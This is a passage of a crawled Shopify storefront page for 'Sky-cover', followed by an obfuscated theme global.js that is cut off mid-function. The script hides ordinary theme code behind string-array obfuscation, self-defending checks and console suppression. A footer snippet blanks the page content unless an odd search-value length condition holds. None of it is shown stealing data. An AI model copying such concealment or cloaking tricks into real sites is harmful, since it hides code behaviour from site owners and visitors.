1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ng" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ng/cart/add',
        cart_change_url: '/en-ng/cart/change',
        cart_update_url: '/en-ng/cart/update',
        cart_url: '/en-ng/cart',
        predictive_search_url: '/en-ng/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253
body_size: 22418
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const 